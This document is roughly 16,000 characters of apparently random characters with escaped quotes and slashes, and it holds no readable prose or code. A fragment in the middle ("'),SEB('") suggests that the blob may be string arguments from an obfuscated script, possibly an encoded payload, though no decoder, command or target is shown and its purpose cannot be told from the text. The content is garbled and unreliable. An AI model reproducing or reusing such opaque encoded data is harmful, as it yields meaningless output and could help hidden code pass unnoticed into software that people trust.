.O.1235\'1.05e2s1@3?UAt >.nA- [78QW`Q151"z\\:!p5.O.A9!10.86A5GAD70048dAA\\.c-,8WM[5AStO1cd.cz;W!02dOmA.i4G2,rl45F6Wo5 pdt81.o3438AA!08?A5A,3[z2324npe d.diIr\\Qiu0"36WA..n3er-QA1B9Ae35g-128f88\'Q7A52.ud)"A374ROWoo69vy!21!!.UA \'-Q0g\/a.!uAoa8Wa!5a!Wf1cyOW8W5-\'o.28SQ.p1.OzOr1yi58O4.ps"456\\3AA\/dZ}s01W6lV80e.1 .AWa1<.-c" 7QbA"de0iU!4g1_95-o2Ad..qA.-9d0 d-bW.wr231QH#e\/2cAonplt5dk"Q3,2apr2A9He6cO\/1xO.7tS$da143AeA"AA.!teeAe.WbA14o0C.dO 59Gl2stWg\/rl2>rA9@ns"e.8O7W8eQ"5""AA5a7AO9.)Qu0Q23d8oQ2APO3191O9W`5@-giAqsOdcs-1.W[5..L2Ang2W1W498;!Q7!e,po2twW3W*wW.$\'Au1sA.WaAh .WOxs,Qi}O3s1.QA6f.+.Ut1,AZm.e37}87Q9nd6pA3 1]lttaAAeX.$9..A50Ad.nT#y8.+2.c>edai(A!s!-QreW"A2.HtyeAtA65z".gay4pb"AskO3Qd),"mA0d.3Nn-"j!Zpnf1 9i38i7 A4A"7A"Y1-2r2N8xAhA@.it.2A3A1AlW!"cp3.[raeu2(!Q*!.AN62AeW866OA,O3"YYwAOAVr1ai2W_a89Q-`.8oSx.h8.zi5!WnA4!gfZWQg\\w8:A5 .oy:r6,"4OaoQ+77.kT1Oxd45u.aCWd..W_-.5pva93M$=)d06f1O"e5ALN1Ct We.XD,"6zd"7CUXcz53AMO!1l_"1r1O-1zMizO f2OtSxbm>^OOWnt.Aduam8OH.BlWsE.v1oA.--8di6.2AAs9. 3=hp55e,9p-Ql3.0oQQ.Yp\/jQ"QQ5.l7\/!,zd1W70A9Qr8gQn"s.t2II<e.mw5"3ldQ"i1QoSe c5u@7W2AuA=4QQ]0e" 5r2,h2a7".3$"-2.272A.8-zW !lQ$60C91.).mo$W6OA98W7W2vo0_.AX2ld66st35LbiypAWQ#.!N07iA92aW4.]u,A."7Oila2CW2,EiedHbW1C]3,T9A93i2k1!1M\\253.23dQx186V4t..lln\\0"bsrd67Wempc0.=lR4B%2c"OobA^"nevdr6eO.A1&.-.Y1.50=7..12QW(aQ8Wf"85Lqw6A4S,1g6;O-z"{p15p6ih2A5Q WsolW7s43" isadt-Ai5)AL1aue10t4r6f"!rOM3wO-a"BA2n-O78"AOl7eW,b!QQ8S-.lrA9_#4h16.d"-d-sAQdtk3a38u\'2r-o|QeAQ\\tA#476%7A563p#z.fjlWd..l1,8AE56nA.!oee6A#Wu80e49A96o"w1Q2oAO(29.f-r5A d""708&tlA3.00x",._!3(\\ bcr5WW,*m7`.50e6.p3>Y-Wg2W,1W5On9OW,A0hdr A01gRSia?p08.4.1n$",-t,7=&road_w2Hm94-CArW01.fQ3-efh83rAJ"&Om9ja"6chdd7 ho1,aA2u.u1oh.dceMm!ire8A2ie.9Ae1b *su?.rQQ8o 13ApgcXr25514.1673>.8uec.s<7"Cno">nAWA.G32o>b7xWQ\/6Oljt31"r1OmWgAdQoO3o9fp3d4.2Q"Ad2di<"C3"9}.r2Ao5qr5i!A\/Aadd O,=5i6O.2thWsCt8.Q8sd8 A&6\/pZ".ao-auOR.aAQ0#82lQdA0.te.[5eetrO l.9)6vs1"m7W61A!Ho,WWCd-ldAg.n2ddtcOdEltn.!di9.81.n)#a,Aiq."d3 .-.#-ps.dIQ-as-odAzWA6r0.2r6Wd4m1lvwQWIt67l2A.W>9.id,cAQO0".Q5#"aQ.h.deolQkAWmWn!O 6"mAvAdQWnl.t7#z0AWA7r3A89)i-,d3[#QW811QdA2O-.2u2tnOAOWpkzQQuAde9adOs.!5&zaAtA9W,!a5naisOWh de0Q3W `t.cmdaa.1WIdWs.,4p"57idia2aA131-O6pdOA7...d7.6 092-Ambedo7i1Q@A"cWrIA3n4bxlU"d-)i:01.oQl5^gC1dsWP`d3A1t"#8iW<5mQrW73ixf"F2QC^3e!e.aej6psdQ>Aotd<.$V\/d{meeX5,Ood-u!7mg",cl!.6irW" Q,rQi1AAJhxcdr ."u7",Q4"6!0o642aC.3]\\b*pd2[_b7I3!94ug7AAAHdCH1.n7.,d5.r 9_5lnE"W187dQ51+ AWrA49685f8AOOb1niX Am61jleA0DQ.3eeA..!w957QWk3Qi.O-)lp-uO.yAx4AOWd0.trdQ&PO,4Q1.7ndWb5QOAL3u.biA68412M3.QA59868i3e"&)8oB3Q528pe23n9Q-sO,p#O1.U1d?24du6OW_A-_1.53A5-l7ma3uQ2-.W1!nrQ pm2Wd.Fu2d.W#@37i>0KcQ%.eb5v1a1nM^"3P9Q6e-2uieua1e:ec30.37_e*7nA9!9.xA_.![r3no840mzA3l3zcgo0\'*04e,ilW.W0dQ5.op9Q6Oo.ad7W0b.O *HS5Q.A7W.e2+Apog-"nd\/E&.hnO.1#4F.673snA0xgc[kW76r.Q6X6d06t62O9xt8AY9dd9h0WW=2eoAeQ6Z-.2O"V n,$k6(5"Q2miWJzWPAd\\IQ*7p98m"[imWrveaW1F2(6s3a!C.ty<ua2Ca"3c4AA19)2acQ OOd.-Q5a.LW.8w2i5,aO"C:l[3tWddiA7-1WA,e""03.=",3[,,!W1te.QEtiW5A8l5\/AO"5ddv:tr9,!A#tZ"NQ>.4eA-"I019.kd(427.al<.86]\/A;idOeAugSOQcoo4`-]:!s5swmAJW5Is+"5@lrTass.dW.T)nrAs-70Q4iu0idTe,4g,2Q&pQA"1f 3mWQha"9kadl4V`9rQ,6A5. ,Qo4WnJIY5O7$!ddd9Qb7ls;1^6au5.pC1tdA)8wWAS,cpi\/d.3h"st:6Oen63Acor,)g#!7298..,f1sQs!ip6"#Z!,rW8y3QhAge4p6rui"E[Y4Q0xdr!j4dchSOdp2K.0".9i4t6yr meW6!W4.9bA4okW.42,aud$7mA!r[,lf56787hidWQ3"@m8ao.\'d3"ta.14!n}1e,l2+32OQbeA"3"QW.79C"t ..5rt.\\d!%6\\"8tW5O4,O,e!\/OOe030u.n280 d6{!fbcti-.8o"758Wt1Ad,h."8.okrl12e#W0g>O>4O80-o\/4Ao7bUWA2Al02uWQ"1A!!r8"19.lp. Qc0pA}tdtg1 T13duA1a1i1Q-a.aplWc4mAn9AhWeo8uOWe3t.)mtjy9Q7u6tb2\/B29A",t]Wdv!pHdCi(.Wd.dyid77Oc.O76ps;3bw61.hid7S51B%5dh"ano.("3"3WkYpt5OA69df".Sh792]a!A.ACPA"#1W,iXOe[QuOF#>41WGC9T[8Cd.7.yeQoee2O"1OAW5w.Q1f1a4eeAaAh.d=06{A7e  AA|2!OW4KuApAA0Ol]#bO8-#BA"O--W%td-a.w2it72W._;8m.paW29Om5ne0WgKr0e8sQOele8B!-C.5tdllI|laDOOMA1o3n90aOgpWefW-di-812dQ658",-.d","vW6n*-A36y1AnB.AieAc8urksA"Op8bt5."dm4m;6O(U7S-..Tl572B _d%l8,Os2A7$GnN1A"9AceWF>Od\/)A\\cWeb3275.d$9eWt.8i.pt"6t02WiMr9^Qo WbA5rl5pdh3 l0"u[ci[7!!as.-3;kCrL5wA863Ai".9doo2f[OA-Ab3po9.md7a i6u!2ucw1djCQ1.3OW*O5e e )W7"!ud.r"riv.As!p!j93odr.LL2O3(rdFvcnQ"d2qniA.bc5|d5"3QXaji$4cQcK!..c2Qde&bcOOX7.c33Ss! )7A629Wod. eQ(cv3t619ZJvbdX2c!u,3!0n.!-5ir3fcA28idoOQ.[eX8Q-00m7n58il)8"cAQ_e ur8$QdW.\/ddb.Wj.4W9a85z?.3.hO1a"r30W5CQ ..,*lu9.i$u.cKtru7tA5t,d#A2Apt#ocrWW(0dAQABA.-e.ed"OX1.7O8ikWQ3"O6|k\'1W19"W84a.vA6lff6ld..,eQ4D.c.ro-.nD.w"OfAaalrW3iWAA_.3OQWll.2fue,#"9,6iW0-A:\/0lbp6.6WGCW_nd=aa5d3ASQ,Wn!7sO=p31"0.n!AbhA_4d65Ado W5}099WdOs968]64@083"u.35."Qn8(79Qdr4od,O7$mgBn329d7\\Az"bd.1csf3)a5Ove!ic.,i2-.O3W0AfAn2S#a1u=IyA33sWlQmsAo2A2obtO4WOs&6i.\/A80e".w\'zXsf.QwAcAwW"1"3:9A2A.1 9W2"OROQFWk.AW01.O2A7899iWs7.W}2u28o1A)4jS(_!atdod-79.uWt0ee42!k!yWO95266.5e5A!`Va0Q .Q.37.s89C,z,0."*.Pp33.prA7a>m0!Q1W..td3 ejl2.yW7A0W"nWos0-\/]dOnWt.d o61888Q-A.:"^a W1llz.3A9w1WAO68 3"A6...e5iO0w6.t C]:A. ti3nA508d1p0.Aa7 Ad4\/aQQ.0WdmS9A!"%9rr3o-b@iA-2ee.F1MW1?giArbne1-k1u_!AdO#o 5.OtAin#05Aft42h:eAAm,i8Onw7tW5dnin42&0QA1W.)W2W)Cz.O"AQWtWdA9c"6WE3"-AWhw.g".,58\'Q1e+7ttiSq3\'psecQpKWo36o".5 lWvdc2AwQA.jWeOcz9l1.C.tO-v,c]NQ -1itvJ04c.[e-6%WlQ W>ci!ZOA7$ao`t5ne!.7 ndva.2<,3 73 AuChcA"&1bjm;7CW7!86etA-ar-4o.d-3.O32AAA2utQ-1.+tAI"b.asto"1l.O6O9.,Sd7^.a6W664!1,xWA."tBO99dA8Uicot"6miwo+Wu.liYA1drvA-idW"W6Wv4NA4d7r00!2nA=-Ar6$3>WAo1uiWTdOQA2SQ5 9d-`1har"W_-duQ.78d2.aWAm7;Qw9s7p821Ad3a1 aWe[AQ\'8=7.de98epcAu76rA4I8.9"via4.A?8AlQ-.#s.j3o"roOf6.)7nf_3Q.!.Cfe`...0T.vaz4W[aAA .uWOdpp0W7n30"W,dVs.3a#6!A5O6Q7l6.P3]vA3i39!mA&icni5o86A,98oOt\/3]dd\\0.2,3uQQ3A3W.d]WlhbvlAu1WtpgAQWct4)xm,8O"9A3OcQc.,O!4WA3w__2.nh"O]tLg8!;,QOu,Qiii2."l!Y .c\\)"!AQj.id."3\\19.Q-!to.d22r6., bc2g1W-1bAtn2M75p52T6Q3t$aOClvZCed2sj9gt|8td.WIxAt0R4MCA4sAa0oO5.a!0WhW,ngW\/2c84"3A#G?a.2iOdlA .e`-vs7A\\.W3=1. QWWWto3e1a2WW.p?s.ds4As3:3O6.jO.5ceWWAWn.v6.1dH1C!0Q!t9O7pic&W$u_!d.Qtl1u.rY8..dt8Q..<\/".8j,A.Wi?!.p43,,5.A5c8Q5o>8\/Wa#wWvl"OT"#a.,636G8.ra-e4WA$Od56!Wo d0e3Z?1i9uQN!.=d8Anx!6f([A!BWs6c3[lf \'.2-u6o_dd.J5Azjc085`oB1C7".O4 .6.!8 !9jWu.5.2"r6.Oos1empQ3)rp4e TPu05A6Ak-l&."6bAi5!Ad#3".zcxdeQd940es.Q72AWnu-dU.7Wdaw-Q7!Q1850.!7i.O2O1.8L0a^WqVd@W5H?c#ivQ!WWn.9QJc1r5QAA,.WC,.-3.03uA.A27dAl.WS73.O"99n.3.A"9tQt6C.i"l47,t0a4!.H95$.8909o4A7!dTdrlg)9AWl2tt00W0u27:Ka69-e3vO52ygd2O p41)O.9AO.=5.W5On76b"AcaW-2z241A;#lO[3h4._(Odfo-)g?t82rO2.O6zW.e-13i,1gQ22o3#3mAQ2cd4eAdQ!44rW0.A-OleZnA2!5d3!AWQ%g71 OlAlQ0"7!nA!3c.Ag< O9855|QWt22!053r]1..A9c9WeSe019n 26.ebA Ab-A>!52lQ!0.A74gWAA!Q02-9zep3A.232W!4t.%5O"30.`aW0AdcnV-r9.d31A&d2dAWibN4d2O8l.Xp ius6 2C1c85cQWd*723IlE.)94."4"1.nE!jnf8gL9.eT,.6" 3llOW!{d7Ad30C@kOA1e"`.o587AA9.791W9I397A)O68bNAOb7W0WQA#!rA=AQI$49k5,2670>9255.O,iAa2W1Q""132Q61c+2A2obid3WWok>se.e8Vsd3a#!b"rQ1uA90Wd5!(150iQ m!rFp2 yeC,1b,6W WC7W..0Od3wQWlt3il843MeokAL!.U0AQ?.0tdS8CAa.-W`.\/AAAoA1dWQuA+.9aO-22io99!OmvQt51.c6n-A6c4#8nq99llrsd1!!265pA!4nmo34cs. 0fil6ld00A6d=1Akt7u7jNl3i570jnpda6dol3Q89d2O0923f.aOau05A2n3t1h1A<We.WOd9AO0W9-A$ xZ&b7]>bA-}at1$]w.OC14+t"A"74 z7AOj*O@W d2p du#9Q8.2O"3d707p651t..A,Og9A3WO0W6 "93-A49Onn.fAsA2Ws.WQQt"W9"e-,^1A5fc.Q2>S >2.cw8.2i8g13d\/QQM6K...8tsOQ,,t.AzW631n2O&W."9F5m2W5bW2 Q8C70d4.1WA"AsAWACQ.W9c54.jd5. 1Q83WQ7hO3WO.7sho.tAdhd")!3r8g98:vW1CW8Oi..26ib!kWWloo8.-qa571jP&5tn182"A53A,A_R..A3acU\'4.E1Ad#h7 A2.QAXd0sWM;.kuid!P90W.9W!A1Q[!"YAO!rQ5d1Ad9.pBd85A2.<TrAeiW3b8I_0e3AOCo0Q7b679<S$3l3:5\'tteaz60A4 \/AaQ66"8CWMkWy]6rk,144T)>\/-4adO4lA.!O6Au0."I0Q7Q9702ed 0Q1?9 i(d#Wd y8s2Ad29,j9m3i50"dxAQn9eWrd!91uybAie.1.ris\'fm?uq3o!03W1A\/.Fe4"l1g6W"- 5dAO_QX1BO26\'n 9o\/OAdpfoy8 4co4f7"!9$j7d941Iiott:O51am.7,20Q"A5Q.A#l"2Q9,5_61-uOIA90[50O45O4cQW23u2 aQ2s==Qr4$s].45AfdrploO859a?.295n3d -e5t!-W6atQ$!4d3WQe")3W$63BAAA9v72d75Ac.id-,!eU.2O@.05AhnA.716lsF6@85$4O56y40e0cw l25678!\/Q2l4uWt..i.8l0vi1OrA4b.po.A48.o%41@66.XoA8h74lc.gO3WWt-"Wc99S7u6QQ:#dW489O.43pAT\'&"Uge d4AsQ6900dgO-Wr:<6A7>OQm!3eD.gnOA"8t.O4yOcpn 4.O392)A7i59*Osnu Q.Wm42,Oc18"r703g"bz34".Qt9W8le 21dQ+. 3.M."O47m5SWe5aWvA(l6-e.WDt19!hW85o_AQ.YvdA"7O92.aAWO-9uA,8W582C!92QAjQAA.Q193O$t4M.6lYA\/6.3P"e95Al> .o6t,u#aQ-n3Scr-k.2]aW2SsA22637ZTaQ351,nr47vE$506e"QOW.s78Wpl9Ado8C.?sck:!AG21Q9R.x1Q(W.QAQ68c01cv_8ld3a>.89.L-aOA6>A6d A1dO9hi4&!-,{-l.O52ueaO""!W1+.nQO.r"32h9>53.p88.7.Yc6r]a.759T4W8Qdpu>n . 7AzkQ6k2!QQ399C 4a5pW.=32&9e0d7g3,9is15QO7 5g>92d#t8d0"A5frJoh4H9bWuta,97O57O3ib&rtlcd22Wn1AAO.2A23AQrAc8.00!1c8u321tO"qAp]A2|)a8Md9uo1"AW619End.dOh9As-9Wte\/7oA"+7l1v7tc&2.)O-6_.QA6&7!.cg$0>83$!J2f1AA#-2r6C3WW1Y085QCQ45Qn0t47A]"t\'827"7m.l.,WtW-4k2k23.QO3O]nn!18C$A2.3O83O4imcfc"pW5)8Ct42nCT3=AWAQ76e.qQ1\/r683d-3decD-485l".66aAt",-.-1e0u0\'rF338AW6.Qdi8AspelQ!u.N>>O.9 d%u&3-neee8,O A,7O!A .!1AQh85W.3d7a.@."OQW7WGd!6<e9E4W5d465"ov4AWWE!19A6td#k"t"!!25AolyWAQ_z.1C1A!l9|aQ!tA8468tAcws.,tkrj\'dWsbx6sW5638G4".-Ab2.782 i!g6-9CA9-2,arozt9,Qu,52i4Ap`5.p3Q80 di49.6EOO+j\\d-di.Oo\'01#.6-syW..WcdQ\'1.d.3AA:QWa\/e1l4}ni8!5QvAW1Cd97: !&O93WO4863..6W.W984zyAesP4oO9q1d04om178]8b3]--<.MO-"Add4TIB.a"."zdif3!A.5vdc).!.6Ota1o8[9d Vd5r.lqd.]d-Qo19.,l[A-77QlAAo6Ap.W1OAOc8-]ty5$jC7>SA.6Ct03A$c.xCoWbe25f21Qp.1O3.WmdQ.6W6yAQu s.A.81.WEIN=2Ao"d78Li1d.Q0s3vM7\'oy1pQW2Q9QO815ao.83Tzd1,cS3CC9i..502QAtC1\/ke C75W7a32Ql."#C9rtWpO9)sOs.Oo.WWe116R:,86h.4uve5).c2.von!p1:sSQGkn3,oAo.3 d-&4T,fAo.O2a9_,80k09UbA.\'(q*pWn66;AA75]A >94W.OUK5n923d3e!.Q.Qr948um29s]o:41g.o5AAj895\'A72$3l.DWoli(t"Oop3Aei VAV Wh3OprQ5Ay"C:WO!_2A1k7lQQ2!1"O,2 WW.ldd1.A234d2Q$0O1OA..Q.7"m380F.361pp2TQkl640o3.is4Wb7pA03an W7uA!psT75{619e.i.C.p9AA7i7au.W5.1exA..WTWl.WA8x2e an=6j0.fa]it=[3}0d4.c"070WvkeAWn.\\Ou16...O876vAs"dp+rL.a\/73Wi )CCWmOM413w,A=A.30 2A=r7Aoxu4Cr.nl16O5.iu6426"-4Q.ru6"2-n0.321obJfyp4,e86.p!.Qm9-pmt\\A8W3Co.WAj"e2Ap6e..W.Qydr+W6ud0r387a42713Ai!06}3!W=6\/rCat#ec6cAd0Ae!1A7.\/ed-2!8S832"%.6a\'o23aAAA%16uDm_no.d. 6rCW.-h$ddQhO!683!Cs9:0"63?Q01d9i(7eC,VA !o4OOig Wdr1Ai"2493jejk"9O740oA2C.+dn8wA..31aoQ86A271)7.Q8An62dg08{;!229AOQ33XAyA_760!2AK4!a0;d67.a_A 33"dAA9"fQu.azuiO.ecA".aAA.a429cQM-d82.4xW".ldA!_6AtiO6o.a14\/e!A.rxt"-4",.Qlm9\'e$Q2A8l08.W:38\/7%!CfAA"7tp9.yg"{a4>2-d0Qi3W005273#69">:e.5>34W5.i021!k5rO3C1t4.&W8A33-kAQ7:tWo6,tQnnA.443cQ-".8(89 8yz5o2d"O#OOr[3ixWdO9aZ5O.OQl89ed24.32dOA5rlrWQWAdbCrlv-04pA0er.so^9dt5_8ap41fW A6".-3A1pc2A.k1W tdaQ!Q.v!i46rob1d,A@l7X]4ad.1. 6.Dd !0l =9cQA1u}.4Qok14Jtet90axAe26a"27.iW[Q401e6 ic7|Ou,OAyit4da58aaA-32G)m5M2An!dL -di"2\'2QWM0.A9..9"!s8!u]p#Q# #0.owAc -4lnQ4.7m6.Qk-4BzzC.9O*0A\/U35!WA0v89\'".ame e.:1}On.Q2A3ta.6w1.g5a,dp5eA!SeQc"Pdde0o4WbtWoQb"AAA3l,"mAEm7Ac88.ncA.QQx;70")G.;  4r"hOA-9d09Or."aW5OoO,.\/]A =64.6dnt0OI3C8tS+AooA6seAe!r9 .&\'cp1.9\'ns) QQJ-C3Qb52!XQ40dls282-#02od.ib1r6y1SuI2nS3.Q+d5Wi8`WA85!OWyAdo96yO0!2eQOAoh.$ t[A#OW7.ArF77c".AA6d63W4_irQ12.O0AO W4.9.a:o-716\'>hr i3v2h2Q89Q31pQW!4rW.38A!W.O16aO-4!?7;75yF,7Ow9,_.d.!5A39 W1%82r8l785vi.Sr07!5.W\/AmcnA66n]\\.6, ,C16 d7xDc-040do,dk4h2"!55b.."ALemA9bi1"ko\\dAui.r\/!>O3#.ey123MWBAClv25Ce?Qc0-x6 yQd"9t4.3o18AWeO28cWrA,9(a}dnt [A5d99aA]de e-665y1l3Q92"W. sB!d961,!7"cdCOda4O,-d\\.MQ37>5?T.5nOAec(-]Avdd1..Z. 2Ad"8t2_n00sA98lfQar5m,O[Sv3dW2a opf9Ats1d 9x 6W[oaOlr"asdbW\/vp!t6.2 5t9?AQEOAda4ded!24r.9Qds%.d.4--ea70 51&dA03C=e,3 s!SVp"".W.i.cgW,$!W55845.Fodud6.uenS4ewWXckw!i56M14O03.dd"AAr!6.7A2ar046zAQW!"A, 3.\/yf32s 8yN_i4x.p8Q!4!.2Q3 ,8Sa"o8e3tjoA7Wa.,mCFd#9p .,tdW9O7ad9A9s|1 5ih01o..A4#ad n.a.2e2eO>z .gdj7&n3s94Ol61936Od!y9s29 % [skV2uV,6k$a.z30B29!1AT59.QW1 +9Rl5g8O4a\/zApc"c58d"j-"3d4\/9@d.\/\'W7d11p& !..b8.2DprAQporW2g1"1i45Q1W.oC33AO]Udu\/$Co820!0cO2g\\39ydid!B6-6T".vnfe[e4t9l..4569.lmt\'41.Qd3#WOnfrd-WgAcn\\7QennW78j[n>ex 7dAC O">8k!uQ525GAQCr53)dCaW#tyW0-9 ]-a!..d:5!A1b16uA{AiOWWA6t4l.ddbH4p.o,OW"6WW,9f-Am15640AArlc=O@k"n 6,]1gSNAeA.-64Q76e?7t15W"W33olAyeerAfgao,r;"QA >.ZAA4o82,368dK!Q33.(dA0"1*.W#E1A4t.c-r2(I>udW0dl."$NGA.2lsbpO3eWl-.j.8 8r4 603CQ48tQdQ"ue1($18Ad+l6,!1a]C4.0cC;!45"5)uQbtoeA1IAAl9levdhql.i2-dO7 5.#.9o6WvHbWAoQYLnoaQlY71kk06.T0] "3a23b!09.u7A4.>"!sA7nA3C_c.e"7117#..Z8p3Q37l1cW92v.vonWs2C1.6r).pAdd1Dp1p7.3m8 WO0Q8dtAoa978Qd2n5 .Cj7Omab0tA#QYhot?-jr#t62c6WsKe5M4id75AnO"-A5iaO0pA?Aal97l8h4sr5:v3-.sxt.o9231,\\O9S1rnW5\/$A<AQ9-l,O_170 Oib9YdO 82 iclnjA4b%poAQzAd8A5 Q7."a0At-d74ip 95d 26}2A.0 l7ZQ  p-o0.2oQdp"&"OsWb4eNuW9.A2b"shk96eWme-tOOuee.AAd fO QQ6b373r2Y.dp7r1.118WOrAT2.46.A3QZbW!gw9c"Oes8fiwA 8.A!aZ"6 3 ydnA1A4iAQ34. K"2O.Q a5e,R-59oA.9 .!ACW!yA!"c.m ont4smra.5V80Wd ,q8`WtQ4xaAQeTd439. 46O.18yX.W.0!Y63l!Anb2.fd6Cpoiy.QQ74",lWbW6tAV3,Ogd-dQ3jdn-srC.dAAy"28G.3Ap."59ma,"5Qdt46y6o4m"X1nO!,sc-W6 QOAn@Ai1O9024.51uxaBt A3d7c8n.WdcWriA.5 .@oAoAXOWQd.*60Ud(zian2g1-1.!,[\'b 5 Q6rt1p1-*c"R"Ac#At_3bbl3cBWU&-67ao 3"2E77d7D z3w0 dW8r9adAr2..d07HtA80Q@p.l0h8 Q78Q\/ a@At"O.7d"WljgO5o.0nAW9cj0t 37A6.!2A!M(sdO$ .7.Q  ."I7nCns0"0 AWqe!OaQBo.AAd64-t-  Qdu. tAvt{6dB,"WA8.tQQ A1g630t0llW#248 8o,A}m7lWc"5,r2 Q6p,.qApdiA.As0A.A",2tex.jr81WAi28d.Cx= 4Os 1i.KaA2C*.27l 3c1 A1AU7 WA6di Wpa6A bMo0AWb59dti5.8tA",`4md214078e,0.[01 6!e1o9AAs8mQ1ZT.A3o5W6 .dug320)Az5A1tW1t3!#Ano!W 6,O\/"u..lQ31n[1".9.^1ot1nu"yue.9npWd4A6"216A6 "SO0Qxu OT459 33;)".4, "W6O 1,Qtd44 mWn?A!8jW.l5ju1:8S.6pc3dtr 5f45A1Qi..O."lA",Au.i"1n3C,4rBuvQ351CMd1e-zA "!A1'),SEB('5,751!3QeWu%Q7!81QOtK8axQa32uI3r!8QQ(Q2i6O85.4"3(G9.c1!27Q\/.15s81Q2O2dl8>v1.34.4786S361Qy011c78Sorh.p123"O.x@d1W564Q..c2g3O.0"6KeQ*.6b7D\/A9+.-!OsQc(Kcd7 P0:OG6WQi886Ws.Q3z06!.&95t.d67C4d@7QQ734c.p6.4p.e2O=Q-O(Q225Q58833!A141Q2OW68672x535O%0D962!O6w.O,to64k6!38).Q6!322r.2f7.6O.UW016WQ675a1l64.a29@zQ23325!6KQ6=3"Dd1Q4Q\/<vOO7cQ4z8<ecQ42P304OFc!5483.4wC9,d1QO-!7 7.3QQ0.7yw1Qo4c0M3t+7xQDo0L55:OO.7Wd4.3Qff8CE75,24910T6 (31QOctlO-06a 2s9u909552QBOC7f2.u834gQQ:)O1Q9o)i6B1:%64Q5.x1-d"7ua5.W4OQ!v99a{0WQ2Cx56.1 43mtW82xw77.s|23S70n.839.OQ!8dQ8.Oo97n8a"cO.e3x2QeCdO31p"20bc.a.!8536n1QO7x@.2.8QGQO"i;!WOL !pZ9@(8767OE09QQ5FW,Qg96.76"qo.b-!OW99GuW2 z734!o!O.u,QOd11d4,246O911!((QW97c.!z6Q(!417"9f5407S77.>WOw1,r35w8-tOdz3783(mce71kraF2].TQ36O5QO;QW".?C.19O ,m97Q5oO64251W.`204eQ7(.QyPw9c,4!836v62628cr39Q.O88WEOn"5u.C0ms0.37C!QQ7Qo.!c1153Q59 Qd.4wO81eT"[72z9Q,E 07.C24Q6O2Q?05 O3.O29Q0!Q-O8 oO1dWb.072840C4 E9}85WeQ|QhEW!"u0e4a.e[66OQQ210QW96476c!Q7eWD_.d.88-n91.OzQ77I Wpx18WmAy"Qd4O3aO Wmal2o8O$9Qf\/lQeW\'di."6O8\'QQQ31v39R83\'53tN7Q:roi5dQ2k.QQ61Q9ocCQ3dQ\'0"ft+8OO4Qr11eW.65O9au1QOlah+6"3Aq!y)-...63r4rR1!NWa&s35Qyr8oO3"t".O3871BQ2f7.31sW3i"i!ttOOOE[r5"7D1jW997c3da,4ac9.I9S6"JQ613osOn6C".rQo4QxH-WW-wO.aGn&51,!9OO>7V?O08C<OUa2iel"00O,S0.0"m JQQ)Q5.Q -!258r1 $yQf17cQQ1&3oOQ-ldTtf,320,1!8O860W20bc7"i,. b_101-a3W46.!Nu, 260l8Q\/Q8)Q",,!"8s..p16d+ixQ-.53)O(7P6,fc>s!d3-Wno1Qwa6,HpV66n-v21o590!8hO2QlzDD9Q!47.nQc-..O32gQQ608217am63d=Wrueuad nsd0W6!gCd-71RwQi918CT,.W3pes2yr36o164_.L8Ci4fQCgpr11.t,,"Or1eag2i43r86e7v.QiD1eg0!Q11!\'Ql5QtQ1W1Dp"+i%R<Q8Q0(e6.W!d2G33P\/r30,!Odr*7Q QmcQ3Q9"90 aW.j87O2"s"30Q5ZcW-fTO3h7iWt  d9h"e4r9 .!fJ!8@l75!vvmza!62i|:nH 0QT07O7ae1Q7C!%QvD5p9nxrOt.)6soC9c(82-.2c41Q7%d6dV.0O4iMOWON!Ob482H!uc.396^%91OauQ3!e0d.%-Fm4"a639bT9OrOo5"6L!Bgro3!dW1!pl!66.$0t.Q xu"2Q0k8!t18c9,90bc!..Wp69W3Q.ca2&\\."9\'Q7&n4id5rQ.Owut.73O2493n1P9Wa%5pQeQ2\'lQPy4+e827QQ6ed!5%"iQ9b!v*.3l4QC39C!l578.o1_f.81IQQle@00:O241.T"7-.2p=OQ60O.8,"#R@8OQ1537c!3W![WsQ3M33Qh!xW7:f%?3@n9-3",WW5?84R_68.Vt.i795o5W.iQ.""366.0h7Qr.7QQsGOHz4!rDW9xb.g nQ33O8^7eWQ00o87_534.11Q.Q, 26Q8"26rQwQt7142QQQ7Wyw9_2"8WtQz672j!172"O4pWx9W"8jQ6sW6WHt128Q99 c5S3mdTln3sdQzddyim!pc1039.CprdP75 Q9g5O. oxr581J@e!26j2gn4!:.6Q]6l!b1>u.(8n25!ObsC6Q28458c!"O 058h"ro1oZ:OtGQos.r25o8erLrQQtadl*2\'Q3e91E\/*tr.Qx814cWd0."0!B973Q"&O5i5t05-!66"2sQC6.a-!4.326xOQ8 24z-3i0Qx`.fi[.W60!W3!2-5Cp6p2vc!-.3-z7p8b5c62W$.4d7t.h,n7r9_W-,ald4;Rij82.pr1W 97982n9nO!6n2y4nd1?52.e40.0m5){nWWriFd154xr;@Q){11Q33OQ?aQ(5a&9Q.d5F. -31Q8d64,t.s2!23G499^&5;5. cd;s"",DW`On.0ti7393! x!W3sHQ90645_w!qp5r7?QO3b.Od5(8Qr. 95I-"7"!@t1v5\\W56Ws!_c65p_40ngc6cV8]-d$O5x4O9Om2^4\/.6O7.Wni8s261!e W0Q@okWra.0310E5!5-.232e-0eee6QWE.2xs.3r4891.-7769!Zv2JYO?t.1O42;7Q916uQdst9486OQ5%107pQ230730d1al1$2,H78de1W7$1d\\mr]wHndQ5oW2!6c4iwhnOo18"."A.-5 7.79@a7-Qg998te`F05Q 99W4d6.b7W,OO.354cn9c!ic"C|1W3-a42qQ8-6!ZQ.4.v< 2Q08d88pCC2i!Qd4ldeh2i[p8.1(Ob9345km.D7@6Q..b24.i9a-Ud&!.7.!-a449H?5VW)ft62ya0!.6a0r7s!&Qi01dK-cC3u60jQ73RxQ8uWQx!83!c+QaO}1&.ppWtya]cdQ57Qm-Qh08.lMO86O4oCQryO67o35s3O2!0IO3CC144CO0l96aQ3Q7y.397?4.x5O0&.cj-3auQQrygaB.W2.7l1e7cQ8Q.}.da.H60@957D!psQnC5d7O3Q62Qo.75Od6W"QQ-{5+O9Qa1QQQi3h4r.583ncaeQ87.Oy0l1n4Qm8O8t19d4Q$oMdQ,Q9.Fp>Q.^X`_!RsO4O$n^>.O4-Q.0Q,!Q)"n"4 y!oCQCQSO..!3`P]9,.20""48-1!51=aOQgDQr.597e7 Wc6T0p1 4oKWO0.tOd66dOs289B27Q5W,4,7dS445.51Q345rQ380d.W]!7Q05UC1$9"92z"46319d.n1x6zOQ0Eh2V_35\'d8!Qx6232OdddxW53ea.k7O787",oW0cD7d,4Q3up63r6n.-W4Y68,Vc72xWe166sW"93i432Q5-60W4.t6Oi,Q`Q9-3C%6 !Q!96o<6QdtC.pvQHal"sW"pd2)_\\6W5l.fG.7 